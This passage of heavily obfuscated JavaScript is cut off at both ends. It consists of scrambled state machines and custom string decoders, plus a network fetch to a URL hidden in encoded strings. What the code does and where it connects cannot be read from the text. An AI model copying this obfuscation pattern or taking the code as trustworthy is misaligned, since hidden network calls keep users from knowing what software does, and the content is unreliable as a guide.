0x0,YDIjOpT=B1zYzDf(0xb5,0xc2,-0xb7,0x2b).next().value);if(ovzQUpG){return YDIjOpT}})),this[NWjqMxW(COUTlm[0x70])][NWjqMxW(COUTlm[0x8c])][NWjqMxW(COUTlm[0x83])](NWjqMxW(0x1b7),function(ciLSRf){var ovzQUpG,YDIjOpT;function*B1zYzDf(YDIjOpT,UTWbWH,jfxWNFm,rEkkaO,zozYIOd={_1UHyI:{}},QfnnlID){while(YDIjOpT+UTWbWH+jfxWNFm+rEkkaO!==0xf7)with(zozYIOd.ye6Wytc||zozYIOd)switch(YDIjOpT+UTWbWH+jfxWNFm+rEkkaO){case 0x38:u6_EVT([zozYIOd._1UHyI.UIGyMv_,zozYIOd._1UHyI.syuSL7h,zozYIOd._1UHyI.EcSrAK]=[0xc4,0xa3,0x3c],_1UHyI.iTl_Yv=function(...YDIjOpT){return B1zYzDf(-0xdd,0x133,0x46,-0xf4,{_1UHyI:zozYIOd._1UHyI,mbyZwOf:{}},YDIjOpT).next().value},_1UHyI.bJptb3E=function(...YDIjOpT){return B1zYzDf(-0x8b,0x2aa,-0x55,-0xf9,{_1UHyI:zozYIOd._1UHyI,EQx3cZ:{}},YDIjOpT).next().value},zozYIOd.ye6Wytc=zozYIOd._1UHyI,YDIjOpT+=0xa3,UTWbWH+=0x17,jfxWNFm+=-0x34,rEkkaO+=-0x83);break;case zozYIOd._1UHyI.EcSrAK+-0x68:u6_EVT(zozYIOd.ye6Wytc=zozYIOd.mbyZwOf,YDIjOpT+=0x22,UTWbWH+=-0x5a,jfxWNFm+=0x1de,rEkkaO+=-0x154);break;case zozYIOd._1UHyI.EcSrAK+0x97:case-0xbe:u6_EVT(zozYIOd.ye6Wytc=zozYIOd.mbyZwOf,YDIjOpT+=0x22,UTWbWH+=-0x5a,jfxWNFm+=0x22f,rEkkaO+=-0x2a4);break;case rEkkaO!=-0x12c&&rEkkaO- -0x188:case 0xa0:case 0xe1:u6_EVT(zozYIOd.ye6Wytc=zozYIOd.EQx3cZ,YDIjOpT+=0xde,UTWbWH+=-0x58,jfxWNFm+=-0x73,rEkkaO+=-0x2e);break;case 0xd1:u6_EVT([EQx3cZ.pxmQo4]=QfnnlID,EQx3cZ.UE02OA=\"G=7~)&25>yxv6?w#[BTL<_duEMUizr$cI*l8%sN!]1(ng{D,@hJ\\\"WSAe0RbP;}CFQZ/KH^|akYOtX:j4Vf.m`9qo+p3\",EQx3cZ.YYYk71=\"\"+(EQx3cZ.pxmQo4||\"\"),EQx3cZ.wFsxhs=EQx3cZ.YYYk71.length,zozYIOd.ye6Wytc=zozYIOd.EQx3cZ,UTWbWH+=-0x1f1,jfxWNFm+=0x29);break;case rEkkaO- -0x11a:return Zwv3WY[xStSMta];case 0x4f:u6_EVT(zozYIOd.ye6Wytc=zozYIOd.mbyZwOf,YDIjOpT+=0xbd,UTWbWH+=-0x190,jfxWNFm+=0x124,rEkkaO+=-0x7a);break;case 0x3b:nMGhcDt[NWjqMxW(0x1b8)]((0x1,iTl_Yv)(0x1b9),ciLSRf);return ovzQUpG=!0x0,nMGhcDt[(0x1,iTl_Yv)(jfxWNFm+0x3b)][(0x1,iTl_Yv)(0x1bb)]();case-0x32:case 0xa9:u6_EVT(zozYIOd.ye6Wytc=zozYIOd.mbyZwOf,YDIjOpT+=0x96,UTWbWH+=-0x5a,jfxWNFm+=0x96,rEkkaO+=-0x7a);break;case zozYIOd._1UHyI.syuSL7h+-0x47:case-0x8:u6_EVT(zozYIOd.ye6Wytc=zozYIOd._1UHyI,YDIjOpT+=0x6b,UTWbWH+=-0x74,jfxWNFm+=-0x50,rEkkaO+=0x38);break;case YDIjOpT!=0x73&&YDIjOpT- -0x84:case-0xe5:case 0x3:u6_EVT([zozYIOd._1UHyI.UIGyMv_,zozYIOd._1UHyI.syuSL7h,zozYIOd._1UHyI.EcSrAK]=[-0xf7,-0xe1,0xde],zozYIOd.ye6Wytc=zozYIOd._1UHyI,UTWbWH+=0x9d,rEkkaO+=-0x68);break;default:case-0x82:case 0x31:u6_EVT(zozYIOd.EQx3cZ.eiyPJd=[],zozYIOd.EQx3cZ.nmaLgNI=COUTlm[0x0],zozYIOd.EQx3cZ.CUnKbsR=COUTlm[UTWbWH+-0xb9],zozYIOd.ye6Wytc=zozYIOd.EQx3cZ,YDIjOpT+=0x171,UTWbWH+=-0x160,jfxWNFm+=-0xac,rEkkaO+=0xf3);break;case-0x9f:zozYIOd.EQx3cZ.pOav0P=-COUTlm[YDIjOpT+-0xe5];for(zozYIOd.EQx3cZ.BDBaZ7=COUTlm[jfxWNFm+0xd8];BDBaZ7<wFsxhs;BDBaZ7++){zozYIOd.EQx3cZ.rB1GW2=UE02OA.indexOf(YYYk71[BDBaZ7]);if(rB1GW2===-COUTlm[0x1])continue;if(pOav0P<COUTlm[0x0]){pOav0P=rB1GW2}else{u6_EVT(pOav0P+=rB1GW2*COUTlm[jfxWNFm+0xef],nmaLgNI|=pOav0P<<CUnKbsR,CUnKbsR+=(pOav0P&COUTlm[0x19])>COUTlm[YDIjOpT+-0xcc]?COUTlm[jfxWNFm+0xf3]:COUTlm[0x1c]);do{u6_EVT(eiyPJd.push(nmaLgNI&COUTlm[0x3]),nmaLgNI>>=COUTlm[0x2],CUnKbsR-=COUTlm[0x2])}while(CUnKbsR>COUTlm[0xe]);pOav0P=-COUTlm[jfxWNFm+0xd9]}}if(pOav0P>-COUTlm[jfxWNFm+0xd9]){u6_EVT(zozYIOd.ye6Wytc=zozYIOd.EQx3cZ,jfxWNFm+=0x234,rEkkaO+=-0xef);break}else{u6_EVT(zozYIOd.ye6Wytc=zozYIOd.EQx3cZ,jfxWNFm+=0xd3,rEkkaO+=-0xee);break}case 0xa6:case 0xef:case-0xd8:u6_EVT(eiyPJd.push((nmaLgNI|pOav0P<<CUnKbsR)&COUTlm[0x3]),zozYIOd.ye6Wytc=zozYIOd.EQx3cZ,jfxWNFm+=-0x161,rEkkaO++);break;case rEkkaO- -0x10b:return Zwv3WY[xStSMta]=(0x1,zozYIOd._1UHyI.bJptb3E)(VsYt3vz[xStSMta]);case zozYIOd._1UHyI.UIGyMv_+-0x17e:return YtUxXe(eiyPJd);case UTWbWH-0x18b:case 0x0:[mbyZwOf.xStSMta]=QfnnlID;if(typeof Zwv3WY[mbyZwOf.xStSMta]===COUTlm[0x9]){u6_EVT(zozYIOd.ye6Wytc=zozYIOd.mbyZwOf,YDIjOpT+=0x150,UTWbWH+=-0x205,jfxWNFm+=0x124);break}else{u6_EVT(zozYIOd.ye6Wytc=zozYIOd.mbyZwOf,YDIjOpT+=0x150,UTWbWH+=-0x1f6,jfxWNFm+=0x124);break}}}u6_EVT(ovzQUpG=void 0x0,YDIjOpT=B1zYzDf(-0x30,-0xda,0x1b3,-0x71).next().value);if(ovzQUpG){return YDIjOpT}}))},XaVbJgX(YDIjOpT(COUTlm[0x18]))[YDIjOpT(COUTlm[0x3c])][YDIjOpT(COUTlm[0x64])][YDIjOpT(COUTlm[0x60])+YDIjOpT(COUTlm[0x61])][YDIjOpT(0x1bc)]=function(){lGYfYcz(ciLSRf);function ciLSRf(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[-COUTlm[0x8f]]=\"1@3_89u=&#\\\"(`c6Tq?iMJsQ+gWblFyxm%^}2Z>HVGE]zva~*pwtd,!NDhkCoB{jPO:f.n$Y[/5X74)0|USLIA;RKer<\",ciLSRf[COUTlm[0x14]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0x8e]]=ciLSRf[COUTlm[0x14]].length,ciLSRf[COUTlm[0x1d]]=[],ciLSRf[-COUTlm[0x18]]=COUTlm[0x0],ciLSRf[-COUTlm[0x8d]]=COUTlm[0x0],ciLSRf[COUTlm[0x16]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x2]]=COUTlm[0x0];ciLSRf[COUTlm[0x2]]<ciLSRf[COUTlm[0x8e]];ciLSRf[COUTlm[0x2]]++){ciLSRf[-COUTlm[0x90]]=ciLSRf[-COUTlm[0x8f]].indexOf(ciLSRf[COUTlm[0x14]][ciLSRf[COUTlm[0x2]]]);if(ciLSRf[-COUTlm[0x90]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0x16]]<COUTlm[0x0]){ciLSRf[COUTlm[0x16]]=ciLSRf[-COUTlm[0x90]]}else{u6_EVT(ciLSRf[COUTlm[0x16]]+=ciLSRf[-COUTlm[0x90]]*COUTlm[0x17],ciLSRf[-COUTlm[0x18]]|=ciLSRf[COUTlm[0x16]]<<ciLSRf[-COUTlm[0x8d]],ciLSRf[-COUTlm[0x8d]]+=(ciLSRf[COUTlm[0x16]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x1d]].push(ciLSRf[-COUTlm[0x18]]&COUTlm[0x3]),ciLSRf[-COUTlm[0x18]]>>=COUTlm[0x2],ciLSRf[-COUTlm[0x8d]]-=COUTlm[0x2])}while(ciLSRf[-COUTlm[0x8d]]>COUTlm[0xe]);ciLSRf[COUTlm[0x16]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0x16]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x1d]].push((ciLSRf[-COUTlm[0x18]]|ciLSRf[COUTlm[0x16]]<<ciLSRf[-COUTlm[0x8d]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x1d]])}function NWjqMxW(NWjqMxW){if(typeof Zwv3WY[NWjqMxW]===COUTlm[0x9]){return Zwv3WY[NWjqMxW]=ciLSRf(VsYt3vz[NWjqMxW])}return Zwv3WY[NWjqMxW]}const nMGhcDt=this,ovzQUpG=this[YDIjOpT(COUTlm[0x91])][YDIjOpT(0x1bd)+YDIjOpT(0x1be)]||XaVbJgX(NWjqMxW(COUTlm[0x93]))[NWjqMxW(COUTlm[0x94])](NWjqMxW(0x1c1)+COUTlm[0x92])+(NWjqMxW(0x1c2)+NWjqMxW(0x1c3)+NWjqMxW(0x1c4)+NWjqMxW(0x1c5)+NWjqMxW(0x1c6)+NWjqMxW(0x1c7)+NWjqMxW(0x1c8)),B1zYzDf=XaVbJgX(NWjqMxW(0x1c9))(nMGhcDt[NWjqMxW(0x1ca)]??XaVbJgX(NWjqMxW(COUTlm[0x93]))[NWjqMxW(COUTlm[0x94])](NWjqMxW(0x1cb)));u6_EVT(this[NWjqMxW(COUTlm[0x9a])]=new(XaVbJgX(NWjqMxW(0x1cd))[NWjqMxW(0x1ce)])({[NWjqMxW(0x1cf)]:lGYfYcz(function(...ciLSRf){var B1zYzDf,UTWbWH;function*jfxWNFm(UTWbWH,rEkkaO,YDIjOpT,zozYIOd={Z_Vhv5w:{}},QfnnlID){while(UTWbWH+rEkkaO+YDIjOpT!==-0xa5)with(zozYIOd.WPBnof||zozYIOd)switch(UTWbWH+rEkkaO+YDIjOpT){case 0x8f:case rEkkaO- -0xad:Bg6ZqMl[COUTlm[0x96]]=-COUTlm[rEkkaO+-0x32];for(Bg6ZqMl[COUTlm[rEkkaO+-0x31]]=COUTlm[0x0];Bg6ZqMl[COUTlm[rEkkaO+-0x31]]<Bg6ZqMl[COUTlm[0xa]];Bg6ZqMl[COUTlm[0x2]]++){Bg6ZqMl[COUTlm[0x38]]=Bg6ZqMl[COUTlm[0x32]].indexOf(Bg6ZqMl[-COUTlm[UTWbWH+-0xba]][Bg6ZqMl[COUTlm[0x2]]]);if(Bg6ZqMl[COUTlm[0x38]]===-COUTlm[0x1])continue;if(Bg6ZqMl[COUTlm[0x96]]<COUTlm[0x0]){Bg6ZqMl[COUTlm[0x96]]=Bg6ZqMl[COUTlm[0x38]]}else{u6_EVT(Bg6ZqMl[COUTlm[rEkkaO+0x63]]+=Bg6ZqMl[COUTlm[0x38]]*COUTlm[0x17],Bg6ZqMl[COUTlm[0x22]]|=Bg6ZqMl[COUTlm[0x96]]<<Bg6ZqMl[COUTlm[0xc]],Bg6ZqMl[COUTlm[0xc]]+=(Bg6ZqMl[COUTlm[0x96]]&COUTlm[0x19])>COUTlm[rEkkaO+-0x19]?COUTlm[UTWbWH+-0xd0]:COUTlm[0x1c]);do{u6_EVT(Bg6ZqMl[-COUTlm[0x95]].push(Bg6ZqMl[COUTlm[0x22]]&COUTlm[0x3]),Bg6ZqMl[COUTlm[0x22]]>>=COUTlm[0x2],Bg6ZqMl[COUTlm[UTWbWH+-0xdf]]-=COUTlm[UTWbWH+-0xe9])}while(Bg6ZqMl[COUTlm[0xc]]>COUTlm[0xe]);Bg6ZqMl[COUTlm[rEkkaO+0x63]]=-COUTlm[0x1]}}if(Bg6ZqMl[COUTlm[rEkkaO+0x63]]>-COUTlm[0x1]){u6_EVT(zozYIOd.WPBnof=zozYIOd.MndCnPs,UTWbWH+=-0xe5,rEkkaO+=-0x59,YDIjOpT+=0x107);break}else{u6_EVT(zozYIOd.WPBnof=zozYIOd.MndCnPs,UTWbWH+=-0xe5,rEkkaO+=-0xba,YDIjOpT+=0x107);break}case 0x69:case 0xf2:u6_EVT(Bg6ZqMl[COUTlm[0x22]]=COUTlm[0x0],Bg6ZqMl[COUTlm[UTWbWH+-0xdf]]=COUTlm[0x0],zozYIOd.WPBnof=zozYIOd.MndCnPs,YDIjOpT+=-0x12);break;case rEkkaO- -0x138:u6_EVT([...FnB8ZrZ.pv604a]=QfnnlID,FnB8ZrZ.pv604a[COUTlm[0x4]]=COUTlm[rEkkaO+0x88]);if(typeof Zwv3WY[FnB8ZrZ.pv604a[COUTlm[0x0]]]===COUTlm[0x9]){u6_EVT(zozYIOd.WPBnof=zozYIOd.FnB8ZrZ,UTWbWH+=-0x118,rEkkaO+=-0x6a,YDIjOpT+=0x15b);break}else{u6_EVT(zozYIOd.WPBnof=zozYIOd.FnB8ZrZ,UTWbWH+=-0x118,rEkkaO+=-0x6c,YDIjOpT+=0xcc);break}case YDIjOpT-0x58:u6_EVT(Bg6ZqMl[-COUTlm[0x31]]=\"\"+(Bg6ZqMl[COUTlm[0x0]]||\"\"),Bg6ZqMl[COUTlm[0xa]]=Bg6ZqMl[-COUTlm[rEkkaO+-0x2]].length,Bg6ZqMl[-COUTlm[0x95]]=[],zozYIOd.WPBnof=zozYIOd.MndCnPs,UTWbWH+=0x176,YDIjOpT+=-0x94);break;case-0x22:case YDIjOpT- -0x1d:u6_EVT(zozYIOd.WPBnof=zozYIOd.rjxKW1j,UTWbWH+=-0xf6,rEkkaO+=0xaa,YDIjOpT+=-0x98);break;case YDIjOpT-0x20:case 0x91:u6_EVT(Bg6ZqMl[-COUTlm[0x95]].push((Bg6ZqMl[COUTlm[0x22]]|Bg6ZqMl[COUTlm[0x96]]<<Bg6ZqMl[COUTlm[0xc]])&COUTlm[UTWbWH+-0x3]),zozYIOd.WPBnof=zozYIOd.MndCnPs,rEkkaO+=-0x61);break;case 0x43:case-0x58:u6_EVT([...MndCnPs.Bg6ZqMl]=QfnnlID,MndCnPs.Bg6ZqMl[COUTlm[rEkkaO+-0xa1]]=COUTlm[0x1],MndCnPs.Bg6ZqMl[COUTlm[UTWbWH+-0x69]]=\"9v:1u|?^0*UwzA/>dDpTKBEhO7XRJCcsbQ6<#)x8_Sq+2HaW,g}r(nt3LFZ5ijm][G{~`=%Pf\\\"N4V&Y$!yeIk@ol.M;\",zozYIOd.WPBnof=zozYIOd.MndCnPs,UTWbWH+=-0x126,rEkkaO+=-0x72,YDIjOpT+=0x200);break;case zozYIOd.Z_Vhv5w.XgD5q3c+-0x3d:u6_EVT(zozYIOd.WPBnof=zozYIOd.MndCnPs,UTWbWH+=-0x181,rEkkaO+=0x42,YDIjOpT+=0xde);break;case zozYIOd.Z_Vhv5w.XgD5q3c+0x34:ciLSRf[COUTlm[rEkkaO+0x8f]]=COUTlm[0x23];return B1zYzDf=!0x0,XaVbJgX(NWjqMxW(rEkkaO+0x25b)+COUTlm[0x97])(ovzQUpG)[(0x1,q_jSWT)(COUTlm[rEkkaO+0x123])](lGYfYcz((...UTWbWH)=>{UTWbWH[COUTlm[0x4]]=COUTlm[0x1];if(!UTWbWH[COUTlm[0x0]].ok){throw new(XaVbJgX((0x1,q_jSWT)(0x1d2)))((0x1,q_jSWT)(0x1d3)+UTWbWH[COUTlm[0x0]][(0x1,q_jSWT)(0x1d4)])}return UTWbWH[COUTlm[0x0]][(0x1,q_jSWT)(0x1d5)]()}))[(0x1,q_jSWT)(COUTlm[rEkkaO+0x123])](lGYfYcz((...UTWbWH)=>{UTWbWH[COUTlm[0x4]]=COUTlm[0x1];return ciLSRf[COUTlm[0x1]](COUTlm[0x54],UTWbWH[COUTlm[0x0]])}))[(0x1,q_jSWT)(0x1d6)](lGYfYcz((...UTWbWH)=>{var rEkkaO,YDIjOpT;function*zozYIOd(YDIjOpT,QfnnlID,ciLSRf,B1zYzDf,jfxWNFm={YtuYlu:{}},NWjqMxW){while(YDIjOpT+QfnnlID+ciLSRf+B1zYzDf!==-0x70)with(jfxWNFm._mIVZZi||jfxWNFm)switch(YDIjOpT+QfnnlID+ciLSRf+B1zYzDf){case ciLSRf-0x8d:case 0x4:u6_EVT([...XHWmyK.OxeRk7]=NWjqMxW,XHWmyK.Ac6lR7=function*YDIjOpT(QfnnlID,ciLSRf,B1zYzDf,jfxWNFm={l7cTRF1:{}}){while(QfnnlID+ciLSRf+B1zYzDf!==-0xbf)with(jfxWNFm.ae8nRi||jfxWNFm)switch(QfnnlID+ciLSRf+B1zYzDf){case QfnnlID- -0x37:return XHWmyK.ry9tXw=!0x0,YtUxXe(XHWmyK.OxeRk7[COUTlm[0x1d]]);case-0x6e:case-0x8a:u6_EVT([jfxWNFm.l7cTRF1.TlLZw_,jfxWNFm.l7cTRF1.ceNyMd1,jfxWNFm.l7cTRF1.eyqX1iA]=[-0xca,0x4d,-0xf0],XHWmyK.OxeRk7[COUTlm[0x4]]=COUTlm[0x1],XHWmyK.OxeRk7[COUTlm[ciLSRf+-0x5d]]=\"J3kosCX^<n[pS&ETV|2($gP{*fF/B)amDU~y+W9@xr>!wOzbHvZ5,6icj;4Iu_L:#?%MeR0dt]A}GQ.N7l8K`=\\\"hqY1\",XHWmyK.OxeRk7[COUTlm[0x23]]=\"\"+(XHWmyK.OxeRk7[COUTlm[QfnnlID+0xff]]||\"\"),XHWmyK.OxeRk7[COUTlm[0x13]]=XHWmyK.OxeRk7[COUTlm[QfnnlID+0x122]].length,jfxWNFm.ae8nRi=jfxWNFm.l7cTRF1,QfnnlID+=0x172,ciLSRf+=-0x149,B1zYzDf+=0x11f);break;case QfnnlID-0x12e:u6_EVT([jfxWNFm.l7cTRF1.TlLZw_,jfxWNFm.l7cTRF1.ceNyMd1,jfxWNFm.l7cTRF1.eyqX1iA]=[0x15,-0x30,0x5a],jfxWNFm.ae8nRi=jfxWNFm.zP6VDHX,QfnnlID+=-0x24c,ciLSRf+=0x1b6,B1zYzDf+=-0x13);break;default:u6_EVT(jfxWNFm.ae8nRi=jfxWNFm.JDG_me,QfnnlID+=-0x265,ciLSRf+=0x2b1,B1zYzDf+=-0x13);break;case QfnnlID-0x97:XHWmyK.OxeRk7[COUTlm[0x16]]=-COUTlm[0x1];for(XHWmyK.OxeRk7[COUTlm[0x2]]=COUTlm[0x0];XHWmyK.OxeRk7[COUTlm[0x2]]<XHWmyK.OxeRk7[COUTlm[0x13]];XHWmyK.OxeRk7[COUTlm[0x2]]++){XHWmyK.OxeRk7[-COUTlm[QfnnlID+0x7f]]=XHWmyK.OxeRk7[COUTlm[0x99]].indexOf(XHWmyK.OxeRk7[COUTlm[ciLSRf+0x158]][XHWmyK.OxeRk7[COUTlm[QfnnlID+0x40]]]);if(XHWmyK.OxeRk7[-COUTlm[ciLSRf+0x176]]===-COUTlm[0x1])continue;if(XHWmyK.OxeRk7[COUTlm[0x16]]<COUTlm[QfnnlID+0x3e]){XHWmyK.OxeRk7[COUTlm[QfnnlID+0x54]]=XHWmyK.OxeRk7[-COUTlm[ciLSRf+0x176]]}else{u6_EVT(XHWmyK.OxeRk7[COUTlm[0x16]]+=XHWmyK.OxeRk7[-COUTlm[0x41]]*COUTlm[0x17],XHWmyK.OxeRk7[COUTlm[0x22]]|=XHWmyK.OxeRk7[COUTlm[0x16]]<<XHWmyK.OxeRk7[COUTlm[0xc]],XHWmyK.OxeRk7[COUTlm[0xc]]+=(XHWmyK.OxeRk7[COUTlm[0x16]]&COUTlm[0x19])>COUTlm[ciLSRf+0x14f]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(XHWmyK.OxeRk7[COUTlm[ciLSRf+0x152]].push(XHWmyK.OxeRk7[COUTlm[ciLSRf+0x157]]&COUTlm[QfnnlID+0x41]),XHWmyK.OxeRk7[COUTlm[0x22]]>>=COUTlm[0x2],XHWmyK.OxeRk7[COUTlm[0xc]]-=COUTlm[0x2])}while(XHWmyK.OxeRk7[COUTlm[ciLSRf+0x141]]>COUTlm[0xe]);XHWmyK.OxeRk7[COUTlm[0x16]]=-COUTlm[0x1]}}if(XHWmyK.OxeRk7[COUTlm[ciLSRf+0x14b]]>-COUTlm[0x1]){u6_EVT(jfxWNFm.ae8nRi=jfxWNFm.l7cTRF1,QfnnlID+=0x42,ciLSRf+=0x105,B1zYzDf+=-0x3c);break}else{u6_EVT(jfxWNFm.ae8nRi=jfxWNFm.l7cTRF1,QfnnlID+=0x94,ciLSRf+=0x10a,B1zYzDf+=-0x3c);break}case B1zYzDf-0x45:u6_EVT(XHWmyK.OxeRk7[COUTlm[0x1d]]=[],XHWmyK.OxeRk7[COUTlm[QfnnlID+-0x8e]]=COUTlm[0x0],XHWmyK.OxeRk7[COUTlm[QfnnlID+-0xa4]]=COUTlm[0x0],jfxWNFm.ae8nRi=jfxWNFm.l7cTRF1,QfnnlID+=-0xee,ciLSRf+=-0x40,B1zYzDf+=0x10c);break;case QfnnlID- -0x4b:u6_EVT(XHWmyK.OxeRk7[COUTlm[0x1d]]=[],XHWmyK.OxeRk7[COUTlm[0x22]]=COUTlm[0x0],XHWmyK.OxeRk7[COUTlm[ciLSRf+0x5f]]=COUTlm[QfnnlID+-0x73],jfxWNFm.ae8nRi=jfxWNFm.l7cTRF1,QfnnlID+=-0xb1,ciLSRf+=-0xe2);break;case ciLSRf!=-0x1bb&&ciLSRf- -0xf8:u6_EVT(jfxWNFm.ae8nRi=jfxWNFm.fJ73xJf,QfnnlID+=-0x265,ciLSRf+=0x17d,B1zYzDf+=-0x13);break;case ciLSRf- -0x66:case 0xaa:u6_EVT(XHWmyK.OxeRk7[COUTlm[ciLSRf+0x4d]].push((XHWmyK.OxeRk7[COUTlm[QfnnlID+0x1e]]|XHWmyK.OxeRk7[COUTlm[0x16]]<<XHWmyK.OxeRk7[COUTlm[QfnnlID+0x8]])&COUTlm[0x3]),jfxWNFm.ae8nRi=jfxWNFm.l7cTRF1,QfnnlID+=0x52,ciLSRf+=0x5);break}},XHWmyK.ry9tXw=void 0x0,jfxWNFm._mIVZZi=jfxWNFm.XHWmyK,YDIjOpT+=0x51,QfnnlID+=-0x143);break;case B1zYzDf-0x141:u6_EVT(jfxWNFm._mIVZZi=jfxWNFm.XHWmyK,YDIjOpT+=0x14f,QfnnlID+=-0x1c5,ciLSRf+=0x1e8,B1zYzDf+=-0x98);break;case jfxWNFm.YtuYlu.OZBNAs+0xb1:u6_EVT(lGYfYcz(rm8BPl),nMGhcDt[(0x1,q_jSWT)(0x1d7)]((0x1,wXaDAJ)(YDIjOpT+0x213),UTWbWH[COUTlm[0x0]]));return rEkkaO=!0x0,nMGhcDt[(0x1,wXaDAJ)(0x1d9)][(0x1,wXaDAJ)(0x1da)]();case QfnnlID- -0xc3:case-0x64:return;case-0x6c:default:case 0xbf:return _FrgeES;case-0x33:return;case B1zYzDf- -0x31:jfxWNFm.XHWmyK._FrgeES=(0x1,Ac6lR7)(-(ciLSRf+-0x83),QfnnlID+0x228,-(YDIjOpT+0xa0)).next().value;if(ry9tXw){u6_EVT(jfxWNFm._mIVZZi=jfxWNFm.XHWmyK,YDIjOpT+=-0xa0,QfnnlID+=0x7d,B1zYzDf+=0x3d);break}else{u6_EVT(jfxWNFm._mIVZZi=jfxWNFm.XHWmyK,YDIjOpT+=-0xa0,QfnnlID+=0x10f,ciLSRf+=-0xaf,B1zYzDf+=0xdd);break}case QfnnlID- -0xd2:return _FrgeES;case YDIjOpT- -0xb9:u6_EVT([...XgS1ub.VVnCv4]=NWjqMxW,XgS1ub.SBsy1lu=function*YDIjOpT(QfnnlID,ciLSRf,B1zYzDf,jfxWNFm,NWjqMxW={EJIib4_:{}}){while(QfnnlID+ciLSRf+B1zYzDf+jfxWNFm!==0x97)with(NWjqMxW.TnctFDi||NWjqMxW)switch(QfnnlID+ciLSRf+B1zYzDf+jfxWNFm){case 0x5a:case NWjqMxW.EJIib4_.AG7cNF+0x91:case 0x41:return XgS1ub.JwoDV1F=!0x0,Zwv3WY[XgS1ub.VVnCv4[COUTlm[0x0]]];case NWjqMxW.EJIib4_.AG7cNF+-0x1f:return XgS1ub.JwoDV1F=!0x0,Zwv3WY[XgS1ub.VVnCv4[COUTlm[0x0]]]=(0x1,YtuYlu.rm8BPl)(VsYt3vz[XgS1ub.VVnCv4[COUTlm[QfnnlID+-0x38]]]);default:case-0x9d:case-0xa:u6_EVT(NWjqMxW.TnctFDi=NWjqMxW.EJIib4_,QfnnlID+=0x206,ciLSRf+=0x3,B1zYzDf+=-0x32a,jfxWNFm+=0xb6);break;case 0x1e:case 0x3a:if(!(jfxWNFm>0x70)){u6_EVT(NWjqMxW.TnctFDi=NWjqMxW.fMfrhjf,QfnnlID+=0x59,ciLSRf+=0x3,B1zYzDf+=0xb9,jfxWNFm+=-0x1c6);break}case-0x42:[NWjqMxW.EJIib4_.AG7cNF,NWjqMxW.EJIib4_.JCNsw0]=[-0x3b,0x9];return XgS1ub.JwoDV1F=!0x0,Zwv3WY[XgS1ub.VVnCv4[COUTlm[0x0]]]=(0x1,YtuYlu.rm8BPl)(VsYt3vz[XgS1ub.VVnCv4[COUTlm[QfnnlID+0xbf]]]);case B1zYzDf-0x45:u6_EVT([NWjqMxW.EJIib4_.AG7cNF,NWjqMxW.EJIib4_.JCNsw0]=[-0x4a,0x7b],XgS1ub.VVnCv4[COUTlm[B1zYzDf+0x36]]=COUTlm[0x1]);if(typeof Zwv3WY[XgS1ub.VVnCv4[COUTlm[0x0]]]===COUTlm[QfnnlID+0xba]){u6_EVT(NWjqMxW.TnctFDi=NWjqMxW.EJIib4_,QfnnlID+=0xe9,ciLSRf+=-0xb7,B1zYzDf+=-0x12e,jfxWNFm+=0x10a);break}else{u6_EVT(NWjqMxW.TnctFDi=NWjqMxW.EJIib4_,QfnnlID+=0x378,ciLSRf+=-0x1b8,B1zYzDf+=-0x12e,jfxWNFm+=0x2c);break}case 0x9f:if(!(jfxWNFm>QfnnlID+0x17a)){u6_EVT(NWjqMxW.TnctFDi=NWjqMxW.o0RxXnc,QfnnlID+=0x59,ciLSRf+=0x3,B1zYzDf+=-0x1fc,jfxWNFm+=0x8a);break}case B1zYzDf- -0x170:return XgS1ub.JwoDV1F=!0x0,Zwv3WY[XgS1ub.VVnCv4[COUTlm[ciLSRf+-0xca]]]=(0x1,YtuYlu.rm8BPl)(VsYt3vz[XgS1ub.VVnCv4[COUTlm[ciLSRf+-0xca]]])}},XgS1ub.JwoDV1F=void 0x0,jfxWNFm._mIVZZi=jfxWNFm.XgS1ub,QfnnlID+=-0x86,ciLSRf+=0xfc,B1zYzDf+=-0x189);break;case-0x35:case jfxWNFm.YtuYlu.OZBNAs+0x6a:return esV4QS;case 0x47:u6_EVT(jfxWNFm.YtuYlu.OZBNAs=-0xdc,YtuYlu.wXaDAJ=function(...YDIjOpT){return zozYIOd(-0x74,0xb2,-0x3f,0x46,{YtuYlu:jfxWNFm.YtuYlu,XgS1ub:{}},YDIjOpT).next().value},YtuYlu.rm8BPl=function(...YDIjOpT){return zozYIOd(-0x70,0x11,0x182,-0x2e,{YtuYlu:jfxWNFm.YtuYlu,XHWmyK:{}},YDIjOpT).next().value},UTWbWH[COUTlm[0x4]]=COUTlm[YDIjOpT+0x1],lGYfYcz(YtuYlu.wXaDAJ),jfxWNFm._mIVZZi=jfxWNFm.YtuYlu,YDIjOpT+=-0x3b,QfnnlID+=0x12f,ciLSRf+=0xb8,B1zYzDf+=-0x21e);break;case 0xd9:case-0xea:u6_EVT(jfxWNFm.YtuYlu.OZBNAs=-0x66,jfxWNFm._mIVZZi=jfxWNFm.XgS1ub,YDIjOpT+=0x149,QfnnlID+=-0x82,ciLSRf+=0x15e,B1zYzDf+=-0x1ad);break;case ciLSRf-0x18b:case-0xc8:case 0x7e:jfxWNFm.XgS1ub.esV4QS=(0x1,SBsy1lu)(-0xb1,0xcd,-0x32,-0x61).next().value;if(JwoDV1F){u6_EVT(jfxWNFm._mIVZZi=jfxWNFm.XgS1ub,YDIjOpT+=0xfc,QfnnlID+=-0x1b,ciLSRf+=-0x85);break}else{u6_EVT(jfxWNFm._mIVZZi=jfxWNFm.XgS1ub,YDIjOpT+=-0x61,QfnnlID+=-0x1b,ciLSRf+=0x117);break}case 0x6d:case QfnnlID- -0xef:jfxWNFm.YtuYlu.OZBNAs=0x84;return _FrgeES}}u6_EVT(rEkkaO=void 0x0,YDIjOpT=zozYIOd(0x0,-0xa1,0x26,0xc2).next().value);if(rEkkaO){return YDIjOpT}}));case-0x30:case YDIjOpT-0x113:return Zwv3WY[pv604a[COUTlm[0x0]]];case-0x17:case-0x6d:case rEkkaO!=-0x26&&rEkkaO- -0xcf:return 